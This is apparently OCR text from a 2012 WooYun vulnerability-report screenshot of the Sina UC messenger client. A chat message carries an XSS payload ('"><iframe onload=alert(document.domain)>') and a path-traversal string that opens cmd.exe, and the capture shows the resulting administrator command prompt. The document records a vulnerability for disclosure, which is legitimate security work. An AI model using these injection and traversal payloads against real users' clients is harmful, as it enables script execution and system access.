 Sina UC
[在线]
输入心情签名
1
查找我的联系人
好友 群组 微博
最近联系人 (1/1)
微博好友 (1/1)
其他联系人 (0/0)
陌生人 (0/0)
黑名单 (0/0)
菜单 消息记录 添加
"><iframe onload=alert(document.domain)>
23:07:32 2012-05-23
teset
16:32:14
www.baidu.com..\..\..\C:..\..\..\..\Windows
\System32\cmd.exe
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Program Files\Sina\SinaUC>
www.wooyun.org